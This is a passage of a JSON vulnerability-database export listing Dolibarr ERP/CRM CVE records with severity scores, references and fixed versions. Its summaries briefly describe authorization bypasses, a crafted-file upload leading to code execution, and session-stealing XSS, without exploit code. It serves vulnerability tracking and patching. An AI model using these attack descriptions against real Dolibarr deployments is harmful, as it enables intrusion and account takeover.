"VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-m588-hqxv-tkgw" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-nnth-kevf-vybz" }, { "vulnerability": "VCID-pejz-pskb-aqbg" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.4" }, { "url": "http://public2.vulnerablecode.io/api/packages/77352?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.5", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-yup5-ztvt-cfgp" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@11.0.5" } ], "aliases": [ "CVE-2020-14443", "GHSA-8v7v-6mmm-xjxm" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-62rq-q7na-9kgj" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/41289?format=api", "vulnerability_id": "VCID-651j-rw3n-kkgu", "summary": "Incorrect Authorization\nDolibarr applications do not restrict, or incorrectly restricts, access to a resource from an unauthorized actor. A low privileged attacker can modify the `Private Note` which only an administrator should have rights to do, the affected field is in the `/adherents/note.php?id=1` endpoint.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2021-25954", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00171", "scoring_system": "epss", "scoring_elements": "0.38204", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00171", "scoring_system": "epss", "scoring_elements": "0.38149", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00171", "scoring_system": "epss", "scoring_elements": "0.38179", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00171", "scoring_system": "epss", "scoring_elements": "0.38114", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00171", "scoring_system": "epss", "scoring_elements": "0.38207", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2021-25954" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/8cc100012d46282799fb19f735a53b7101569377", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/8cc100012d46282799fb19f735a53b7101569377" }, { "reference_url": "https://www.whitesourcesoftware.com/vulnerability-database/CVE-2021-25954", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.whitesourcesoftware.com/vulnerability-database/CVE-2021-25954" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2021-25954", "reference_id": "CVE-2021-25954", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2021-25954" }, { "reference_url": "https://github.com/advisories/GHSA-vxhc-c4qm-647p", "reference_id": "GHSA-vxhc-c4qm-647p", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-vxhc-c4qm-647p" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/58629?format=api", "purl": "pkg:composer/dolibarr/dolibarr@13.0.5", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@13.0.5" }, { "url": "http://public2.vulnerablecode.io/api/packages/140820?format=api", "purl": "pkg:composer/dolibarr/dolibarr@14.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@14.0.0" } ], "aliases": [ "CVE-2021-25954", "GHSA-vxhc-c4qm-647p" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-651j-rw3n-kkgu" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/55385?format=api", "vulnerability_id": "VCID-6drz-jsq4-wyhd", "summary": "Dolibarr arbitrary file upload vulnerability\nAn arbitrary file upload vulnerability in the Upload Template function of Dolibarr ERP CRM up to v19.0.1 allows attackers to execute arbitrary code via uploading a crafted .SQL file.", "references": [ { "reference_url": "http://dolibarr.com", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "8.7", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2024-06-20T15:21:39Z/" } ], "url": "http://dolibarr.com" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2024-37821", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00234", "scoring_system": "epss", "scoring_elements": "0.46395", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00234", "scoring_system": "epss", "scoring_elements": "0.46441", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00234", "scoring_system": "epss", "scoring_elements": "0.46442", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00234", "scoring_system": "epss", "scoring_elements": "0.46422", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2024-37821" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "8.7", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2024-37821", "reference_id": "CVE-2024-37821", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "8.7", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2024-37821" }, { "reference_url": "https://github.com/alexbsec/CVEs/blob/master/2024/CVE-2024-37821.md", "reference_id": "CVE-2024-37821.MD", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "8.7", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2024-06-20T15:21:39Z/" } ], "url": "https://github.com/alexbsec/CVEs/blob/master/2024/CVE-2024-37821.md" }, { "reference_url": "https://github.com/advisories/GHSA-p7r8-7w87-8g46", "reference_id": "GHSA-p7r8-7w87-8g46", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-p7r8-7w87-8g46" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/81713?format=api", "purl": "pkg:composer/dolibarr/dolibarr@19.0.2", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@19.0.2" } ], "aliases": [ "CVE-2024-37821", "GHSA-p7r8-7w87-8g46" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-6drz-jsq4-wyhd" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/41314?format=api", "vulnerability_id": "VCID-6nme-3afj-qfdp", "summary": "Cross-site Scripting\nIn the editor module of the Dolibarr editor scripts are executed in a victim’s browser when they open the page containing the vulnerable field. In the worst case, the victim who inadvertently triggers the attack is a highly privileged administrator. The injected scripts can extract the Session ID, which can lead to full Account takeover of the admin and due to other vulnerability (Improper Access Control on Private notes) a low privileged user can update the private notes which could lead to privilege escalation.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2021-25955", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00415", "scoring_system": "epss", "scoring_elements": "0.6204", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00415", "scoring_system": "epss", "scoring_elements": "0.62021", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00415", "scoring_system": "epss", "scoring_elements": "0.62036", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00415", "scoring_system": "epss", "scoring_elements": "0.61992", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00415", "scoring_system": "epss", "scoring_elements": "0.62047", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2021-25955" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/796b2d201acb9938b903fb2afa297db289ecc93e", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/796b2d201acb9938b903fb2afa297db289ecc93e" }, { "reference_url": "https://www.whitesourcesoftware.com/vulnerability-database/CVE-2021-25955", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.whitesourcesoftware.com/vulnerability-database/CVE-2021-25955" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2021-25955", "reference_id": "CVE-2021-25955", "reference_type": "", "scores": [ { "value": "9.0", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2021-25955" }, { "reference_url": "https://github.com/advisories/GHSA-cpv8-6xgr-rmf6", "reference_id": "GHSA-cpv8-6xgr-rmf6", "reference_type": "", "scores": [ { "value": "CRITICAL", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-cpv8-6xgr-rmf6" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/58707?format=api", "purl": "pkg:composer/dolibarr/dolibarr@13.0.3", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@13.0.3" }, { "url": "http://public2.vulnerablecode.io/api/packages/140820?format=api", "purl": "pkg:composer/dolibarr/dolibarr@14.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-yn53-kazm-1ugc" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@14.0.0" } ], "aliases": [ "CVE-2021-25955", "GHSA-cpv8-6xgr-rmf6" ], "risk_score": 4.5, "exploitability": "0.5", "weighted_severity": "9.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-6nme-3afj-qfdp" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/52572?format=api", "vulnerability_id": "VCID-79xt-u5af-cqey", "summary": "Incorrect Authorization\n`core/get_menudiv.php` in Dolibarr allows remote authenticated attackers to bypass intended access restrictions via a non-alphanumeric menu parameter.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2020-12669", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00289", "scoring_system": "epss", "scoring_elements": "0.52637", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00289", "scoring_system": "epss", "scoring_elements": "0.5263", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00289", "scoring_system": "epss", "scoring_elements": "0.52592", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00289", "scoring_system": "epss", "scoring_elements": "0.5257", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00289", "scoring_system": "epss", "scoring_elements": "0.52619", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2020-12669" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/c1b530f58f6f01081ddbeaa2092ef308c3ec2727", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/c1b530f58f6f01081ddbeaa2092ef308c3ec2727" }, { "reference_url": "https://sourceforge.net/projects/dolibarr/files/Dolibarr%20ERP-CRM/11.0.4", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://sourceforge.net/projects/dolibarr/files/Dolibarr%20ERP-CRM/11.0.4" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2020-12669", "reference_id": "CVE-2020-12669", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2020-12669" }, { "reference_url": "https://github.com/advisories/GHSA-rg8m-84jf-9367", "reference_id": "GHSA-rg8m-84jf-9367", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-rg8m-84jf-9367" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/77229?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.4", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-1xw6-g5jg-9bhq" }, { "vulnerability": "VCID-2avs-48u9-5kgf" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-dph7-h5d5-gyct" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-m588-hqxv-tkgw" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-nnth-kevf-vybz" }, { "vulnerability": "VCID-pejz-pskb-aqbg" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": 